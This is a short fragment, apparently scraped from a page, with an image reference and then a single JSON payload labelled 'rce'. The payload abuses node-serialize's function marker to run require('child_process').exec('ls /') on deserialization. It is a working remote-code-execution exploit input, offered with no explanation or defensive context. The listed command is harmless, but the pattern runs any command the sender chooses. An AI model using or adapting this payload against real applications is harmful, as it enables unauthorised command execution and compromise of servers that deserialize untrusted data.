 • {"rce":"_$$ND_FUNC$$_function(){\n require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) });\n }"}